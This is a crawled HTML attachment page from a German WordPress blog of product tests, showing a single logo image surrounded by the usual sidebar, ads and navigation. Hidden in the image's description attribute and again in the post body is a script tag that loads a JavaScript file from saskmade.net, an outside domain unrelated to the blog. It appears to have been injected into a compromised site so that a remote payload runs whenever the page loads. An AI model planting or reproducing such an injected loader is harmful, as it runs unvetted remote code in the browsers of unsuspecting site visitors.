

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/
body_size: 10611
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://testwoman.de/xmlrpc.php">

<title>Logo |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Logo |" />
		<meta property="og:url" content="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/" />
		<meta property="og:image" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:secure_url" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-05-15T17:40:13+00:00" />
		<meta property="article:modified_time" content="2013-05-15T17:40:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Logo |" />
		<meta name="twitter:image" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='https://testwoman.de/wp-content/fonts/ef5a4894899a170993bbebb12f84f6f9.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='https://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='https://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='https://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"65b63e5e1e"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"a5e4f1b44d","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="https://testwoman.de/wp-json/wp/v2/media/17510268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://testwoman.de/?p=17510268' />
<link rel="alternate" type="application/json+oembed" href="https://testwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestwoman.de%2Fnaturessenzen-naturschatze-furs-wohlbefinden%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://testwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestwoman.de%2Fnaturessenzen-naturschatze-furs-wohlbefinden%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("https://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-17510268 attachmentid-17510268 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, https://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="https://testwoman.de/cropped-logo-jpg/" data-orig-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="https://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-17510268" class="post-17510268 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Logo</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/" title="17:40" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-15T17:40:13+02:00">15. Mai 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="https://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1.jpeg'><img width="300" height="116" src="https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1-300x116.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1-300x116.jpeg 300w, https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1.jpeg 361w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="17510268" data-permalink="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/" data-orig-file="https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1.jpeg" data-orig-size="361,139" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1-300x116.jpeg" data-large-file="https://testwoman.de/wp-content/uploads/2013/05/7035666_c6447cb956_m-1.jpeg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Logo</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="https://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="https://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="https://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="https://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="https://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="https://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="https://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="https://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="https://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="https://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="https://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="https://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="https://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="https://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="https://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="https://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="https://testwoman.de/biggi-klein/" data-orig-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://testwoman.de/naturessenzen-naturschatze-furs-wohlbefinden/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
